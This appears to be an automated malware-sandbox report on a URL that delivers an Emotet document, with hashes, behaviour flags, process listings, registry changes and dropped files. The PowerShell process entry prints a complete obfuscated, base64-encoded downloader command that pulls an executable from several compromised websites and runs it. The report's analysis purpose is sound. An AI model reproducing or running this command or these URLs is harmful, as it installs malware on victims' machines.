
| URL: | http://phumyhung.biz/wp-admin/paclm/waqgZJfJsADDYSY0u/ |
| Full analysis: | https://app.any.run/tasks/6824b79d-9efd-43c2-b208-1a8079fa491c |

| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 14:02:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9179421846E1D543CB1DD45F00DC8AE4 |
| SHA1: | 56BB1A705CE3AAE0BEB708902C43B3747161F310 |
| SHA256: | A5CCC45BC6981D4E08BBD73E1E635D76173618587E79D7A41856EDB6C3D0084C |
| SSDEEP: | 3:N1KONY1toaSgzWkhqbhn:CONY3hSUduh |

MALICIOUS
Drops known malicious document
- chrome.exe (PID: 372)
- chrome.exe (PID: 2560)
- WINWORD.EXE (PID: 2528)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 2560)
- WINWORD.EXE (PID: 2528)
Application launched itself
- WINWORD.EXE (PID: 2528)
Executed via WMI
- POwersheLL.exe (PID: 2868)
Creates files in the user directory
- POwersheLL.exe (PID: 2868)
PowerShell script executed
- POwersheLL.exe (PID: 2868)
INFO
Reads the hosts file
- chrome.exe (PID: 372)
- chrome.exe (PID: 2560)
Application launched itself
- chrome.exe (PID: 2560)
Reads Internet Cache Settings
- chrome.exe (PID: 2560)
Creates files in the user directory
- WINWORD.EXE (PID: 2528)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2528)
- WINWORD.EXE (PID: 3824)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
12
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 372 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1036,9047045000793667276,8474501734726296453,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=2289100820039243215 --mojo-platform-channel-handle=1620 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1128 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1036,9047045000793667276,8474501734726296453,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9778017642709709060 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2444 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2060 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1036,9047045000793667276,8474501734726296453,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=17193382075598146621 --mojo-platform-channel-handle=3764 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1036,9047045000793667276,8474501734726296453,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=6547571808278853050 --mojo-platform-channel-handle=1060 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2180 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=1352 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2528 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\inf_20200930_86569.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "http://phumyhung.biz/wp-admin/paclm/waqgZJfJsADDYSY0u/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2716 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1036,9047045000793667276,8474501734726296453,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9441607790163517228 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2256 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2868 | POwersheLL -ENCOD JABTAGgAagBnAHoAZABhAD0AKAAnAEwAegAnACsAKAAnAGoAJwArACcAMgBfAF8AOAAnACkAKQA7AC4AKAAnAG4AZQB3AC0AJwArACcAaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgBWADoAdQBTAGUAcgBQAFIATwBGAGkAbABlAFwAYgBzAGEAVABBAE0AaABcAHkAVABmAFcANwBuAGgAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAHIARQBDAFQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBjAHUAUgBpAGAAVABgAFkAYABwAHIAbwB0AE8AYABjAE8AbAAiACAAPQAgACgAJwB0AGwAJwArACcAcwAnACsAKAAnADEAMgAsACAAJwArACcAdABsAHMAMQAnACsAJwAxACwAIAAnACkAKwAnAHQAJwArACcAbABzACcAKQA7ACQATwBuADAAdABlAGkAbQAgAD0AIAAoACcAVwA5ACcAKwAoACcAbwBqACcAKwAnADIAbAAnACkAKwAnAHIAdwAnACkAOwAkAEMAcQB6AGYAZQB1AGgAPQAoACcAVwAnACsAKAAnADUAOAAwAGcAdAAnACsAJwAwACcAKQApADsAJABZAG4AbgBvAGkAbAAxAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAFEAJwArACgAJwA4AEUAJwArACcAQgAnACkAKwAnAHMAYQAnACsAKAAnAHQAYQBtAGgAUQAnACsAJwA4ACcAKQArACcARQBZACcAKwAnAHQAZgAnACsAKAAnAHcANwAnACsAJwBuAGgAUQA4AEUAJwApACkALgAiAHIAYABlAGAAcABMAEEAQwBFACIAKAAoAFsAYwBIAGEAcgBdADgAMQArAFsAYwBIAGEAcgBdADUANgArAFsAYwBIAGEAcgBdADYAOQApACwAWwBTAFQAUgBpAE4AZwBdAFsAYwBIAGEAcgBdADkAMgApACkAKwAkAE8AbgAwAHQAZQBpAG0AKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABSAGMAbABjAHIAawA5AD0AKAAnAFEAJwArACgAJwAxADkAMAAnACsAJwAwAG0AJwApACsAJwBvACcAKQA7ACQAVwB0AHoAaAB1AGMAcwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgB3AGUAYgBjAEwASQBlAE4AVAA7ACQAUgBnAGUANQBkADAAdAA9ACgAJwBoAHQAJwArACcAdABwACcAKwAoACcAOgAvACcAKwAnAC8AcABlACcAKQArACgAJwByAHMAaAAnACsAJwBlAGwAJwApACsAJwAuAGMAJwArACgAJwBvACcAKwAnAG0ALwAnACkAKwAnAHcAJwArACcAcAAnACsAJwAtAGMAJwArACcAbwBuACcAKwAoACcAdAAnACsAJwBlAG4AdAAvACcAKQArACcAQQByACcAKwAnAHAAJwArACcALwAnACsAJwAqACcAKwAoACcAaAB0AHQAcAAnACsAJwA6ACcAKwAnAC8AJwApACsAJwAvAHYAJwArACcAaQAnACsAKAAnAGQAJwArACcAYQBkAG8AaABvACcAKQArACgAJwBtAGUAbQAnACsAJwAuACcAKQArACgAJwBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAnACkAKwAoACcALQAnACsAJwBjAG8AbgAnACkAKwAnAHQAZQAnACsAJwBuAHQAJwArACcALwAnACsAKAAnAGkAJwArACcAZwBiACcAKQArACcALwAqACcAKwAnAGgAdAAnACsAKAAnAHQAcAA6ACcAKwAnAC8AJwApACsAKAAnAC8AZABlACcAKwAnAG0AJwApACsAJwBvADEAJwArACcANwAuACcAKwAoACcAdwAnACsAJwBlAGIAZAB1AG4AZwBzACcAKQArACcAYQAnACsAJwBuACcAKwAoACcALgAnACsAJwBjAG8AbQAnACkAKwAoACcALwB3AHAALQAnACsAJwBhAGQAbQAnACsAJwBpACcAKQArACgAJwBuACcAKwAnAC8AQwBkAC8AKgAnACkAKwAoACcAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwApACsAKAAnAC8AaQBnAC4AawAnACsAJwBhACcAKQArACgAJwBsAGMAJwArACcAYQAnACkAKwAnAHIAJwArACgAJwBlAC4AbwAnACsAJwBuAGwAJwApACsAKAAnAGkAbgAnACsAJwBlACcAKQArACcALwBhACcAKwAoACcAcABwAC8AOQAnACsAJwByACcAKQArACgAJwAyAC8AJwArACcAKgAnACkAKwAoACcAaAB0ACcAKwAnAHQAcAA6ACcAKQArACgAJwAvAC8AJwArACcAYwBsACcAKQArACcAdQAnACsAJwBzAGQAJwArACgAJwBpACcAKwAnAHIAZQAnACkAKwAnAGMAJwArACgAJwB0ACcAKwAnAG8AcgAnACsAJwB5AC4AeAB5AHoALwAnACsAJwB3ACcAKQArACgAJwBwAC0AJwArACcAYQAnACkAKwAoACcAZABtAGkAJwArACcAbgAvAHMAMgAnACsAJwAvACoAaAB0AHQAcAAnACkAKwAnAHMAJwArACcAOgAvACcAKwAnAC8AJwArACgAJwBuAGEAaQBsAGQAZQBwAG8AJwArACcAdAAnACkAKwAoACcAZgAnACsAJwB3AGIALgBjAG8AbQAnACsAJwAvACcAKQArACgAJwBuACcAKwAnAGMAJwArACcAdwBzAC8AdgAvACcAKQArACgAJwAqAGgAJwArACcAdAB0AHAAcwAnACsAJwA6ACcAKQArACgAJwAvAC8AJwArACcAcwBhACcAKwAnAG0AJwArACcAcwBwAG8AJwArACcAcgB0AGEAbAAuAG8AcgBnACcAKQArACgAJwAvAGkAbQAnACsAJwBhACcAKQArACgAJwBnAGUAcwAvACcAKwAnAEEAJwApACsAKAAnAGsAdwAnACsAJwAvACcAKQApAC4AIgBzAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFIAYQB1AHkAbQBnAG0APQAoACcAQgB3ACcAKwAnAGQAJwArACgAJwBnAGEAdAAnACsAJwAxACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQAVABpAGYAcQAyADMANQAgAGkAbgAgACQAUgBnAGUANQBkADAAdAApAHsAdAByAHkAewAkAFcAdAB6AGgAdQBjAHMALgAiAEQATwB3AGAATgBMAG8AYABBAGQAYABGAGkAbABFACIAKAAkAFQAaQBmAHEAMgAzADUALAAgACQAWQBuAG4AbwBpAGwAMQApADsAJABLADMAZABpAGcAdAAxAD0AKAAnAE4AYwAnACsAKAAnAHQAbwB4ACcAKwAnAGkAZwAnACkAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAJwArACcAdABlAG0AJwApACAAJABZAG4AbgBvAGkAbAAxACkALgAiAGwAYABlAG4ARwB0AEgAIgAgAC0AZwBlACAAMwAxADEAMQAxACkAIAB7ACYAKAAnAEkAbgB2ACcAKwAnAG8AawBlAC0AJwArACcASQB0AGUAbQAnACkAKAAkAFkAbgBuAG8AaQBsADEAKQA7ACQARQBsAGYAMABsAGYAcgA9ACgAKAAnAEUAYQAnACsAJwA2AGgAMwB4ACcAKQArACcAZQAnACkAOwBiAHIAZQBhAGsAOwAkAE4AdQBoAGkAZgB1AGYAPQAoACcAVABlACcAKwAoACcAagB5ACcAKwAnADkAdAA0ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABOADIANQBpAHUAcQBkAD0AKAAoACcAUQAnACsAJwBzAF8AJwApACsAKAAnAHMANgB3ACcAKwAnADIAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3136 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1036,9047045000793667276,8474501734726296453,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=8424739345814556417 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2268 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
2 756
Read events
2 193
Write events
361
Delete events
202
Modification events
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3228-13245745346152343 |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2560-13245948193426500 |
Value: 259 | |||
Executable files
0
Suspicious files
19
Text files
59
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F749022-A00.pma | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF19b06a.TMP | — | |
MD5:— | SHA256:— | |||
